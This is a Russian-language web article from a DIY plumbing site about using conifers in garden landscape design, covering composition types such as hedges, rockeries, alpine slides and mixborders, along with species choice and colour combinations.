	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5548" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5548">Поиск: </label>
    <input type="text" value="" name="s" id="s_5548" class="search-form__text">
    <button type="submit" id="searchsubmit_5548" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/hvoynyie" itemprop="item"><span itemprop="name">Хвойные</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-9067" class="post-9067 post type-post status-publish format-standard has-post-thumbnail  category-hvoynyie tag-kompozitsii-iz-dekorativnyih-hvoynikov tag-hvoyniki-v-landshaftnom-dizayne tag-hvoynyie-kompozitsii tag-hvoynyie-rasteniya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Хвойники в ландшафтном дизайне, названия композиций с фото</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/hvoynyie" itemprop="articleSection">Хвойные</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE&url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html&text=%D0%A5%D0%B2%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BB%D0%B0%D0%BD%D0%B4%D1%88%D0%B0%D1%84%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%86%D0%B8%D0%B9+%D1%81+%D1%84%D0%BE%D1%82%D0%BE"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Хвойные наделены рядом положительных свойств, которые делают их полезными для сада. Они украшают ландшафтный дизайн, хвойники на фото выглядят не менее чарующе, чем вживую. Эти вечнозеленые растения не меняют свою красоту круглый год.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9069"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201596%201061'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1596" height="1061" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg 1596w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 1596px) 100vw, 1596px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1596" height="1061" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg 1596w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1-200x133.jpg 200w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></noscript></span><meta itemprop="width" content="1596"><meta itemprop="height" content="1061"></span></a></p>
<h2>Хвойные композиции в ландшафтном дизайне</h2>
<p>В мире ландшафтного дизайна хвойные растения играют главную роль в композиции. На их фоне большинство цветов и кустарников раскрывается еще выразительнее. Благодаря их гармоничному взаимодействию с элементами садовой среды, хвойники в ландшафтном дизайне занимают почетное место.</p>
<p>Среди основных видов композиций выделяют следующие:</p>
<ul>
<li>клумбы;</li>
<li>изгороди;</li>
<li>альпийские горки;</li>
<li>рокарии;</li>
<li>миксбордеры;</li>
<li>композиции кругового обзора.</li>
</ul>
<p>Для формирования клумбы используют маленькие хвойные растения, т.к. композиция располагается на ровной поверхности без перепада высот. Подходит можжевельник, горная сосна или ель колючая, которые растут медленно и не станут перебивать композиционную структуру.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9085"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201440'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="2560" height="1440" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg 2560w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 2560px) 100vw, 2560px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="2560" height="1440" srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg 2560w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4-200x113.jpg 200w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></noscript></span><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span></a></p>
<p>Для изгородей целесообразно использовать одинаковые растения, два или три. Композиционно можно применить ритм и метр &#8212; эти приемы задают движение и закономерность. Посадки из деревьев и кустарников приобретают устойчивость и логику расположения.</p>
<p>Альпийская горка представляет собой композицию, имитирующую горный пейзаж. Камни в данном случае олицетворяют собой вершину, остальные растения &#8212; покров. Для альпинария подходят растения высотой до 1,5 м. При площади менее 10 кв.м. следует уменьшить максимальную высоту хвойников до 0,8 м. Поддержать альпийский пейзаж помогают туи, ели, сосны, пихты и можжевельник.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9073"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20931'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="931" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-350x272.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-768x596.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-554x430.jpg 554w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-200x155.jpg 200w" data-lazy-sizes="auto, (max-width: 1200px) 100vw, 1200px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="931" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-350x272.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-768x596.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-554x430.jpg 554w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5-200x155.jpg 200w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></noscript></span><meta itemprop="width" content="1200"><meta itemprop="height" content="931"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В рокарии для компоновки в основном используются камни. Композицию дополняют хвойные стелящейся формы, которая позволяет заполнять промежутки между валунами.</p>
<p>Миксбордеры &#8212; это современный элемент ландшафта, представляющий собой вытянутый цветник с миксом из цветов и кустарников. В основе лежат многолетние растения, сочетающиеся между собой. Может быть многоярусным, используется для разграничения участка или украшения пространства перед изгородью.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9084"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1280" height="853" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 1280px) 100vw, 1280px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1280" height="853" srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3-200x133.jpg 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></noscript></span><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span></a></p>
<p>Для композиций кругового обзора характерно то, что они нуждаются в представлении со всех сторон. Их нельзя расположить за домом, т.к. требуется открытое пространство. Следует учитывать, что в зависимости от точки зрения будет меняться фон. Возводят композицию, как правило, с использованием хвойников с неправильной геометрией кроны.</p>
<p>Ландшафтный дизайн с хвойными растениями выглядит более живым и интересным. Кроме того, назвать точное количество разновидностей не могут даже специалисты, новые открываются регулярно.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9081"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201440'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1920" height="1440" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg 1920w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 1920px) 100vw, 1920px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1920" height="1440" srcset="https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg 1920w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13-200x150.jpg 200w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></noscript></span><meta itemprop="width" content="1920"><meta itemprop="height" content="1440"></span></a></p>
<h2>Как правильно составлять композиции?</h2>
<p>Успех создания композиций с хвойными растениями заключается в ответственном подборе саженцев. Приобретать их следует в специализированных проверенных магазинах. Каждый саженец должен иметь паспорт или краткую инструкцию по уходу. Ослабленные растения не смогут перенести пересадку и прижиться на новом месте.</p>
<p>Изгородь &#8212; популярная композиция среди ландшафтных дизайнеров. Хвоя может вырасти в непроходимую стену, для этого растения высаживают в шахматном порядке. Стрижку в составе изгороди хорошо переносят ель колючая, ель обыкновенная и туя.</p>
<p><a href="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open alignnone size-full wp-image-9083"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20750'%3E%3C/svg%3E" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="750" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-350x219.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-768x480.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-650x406.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-200x125.jpg 200w" data-lazy-sizes="auto, (max-width: 1200px) 100vw, 1200px" data-lazy-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg" alt="Хвойники в ландшафтном дизайне, названия композиций с фото" width="1200" height="750" srcset="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg 1200w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-350x219.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-768x480.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-650x406.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2-200x125.jpg 200w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></noscript></span><meta itemprop="width" content="1200"><meta itemprop="height" content="750"></span></a></p>
<p>Разновидностью изгороди является бордюр. Они имеют меньший размер, а для их создания используют можжевельник или карликовые разновидности ели обыкновенной. Удачно смотрятся такие композиции вдоль забора или садовой тропы.</p>
<p>В составлении рокариев важно соблюдать баланс количества камней и растений. Композиция должна быть похожей на горную местность, разнообразие и контраст в которую вносит легкая душистая флора.</p>
<p>Заблуждением является убеждение, что все хвойные одного цвета и отлично сочетаются между собой. Цвет кроны может варьироваться от салатового до фиолетового, не говоря уже про голубые ели. Хвойные в ландшафтном дизайне дачного участка следует подбирать с учетом этого фактора. Дизайнеры рекомендуют сочетать не более 3 цветов в композиции от 5 растений. Стремление к лаконичности позволит добиться эффекта профессионально продуманного дизайна.</p>
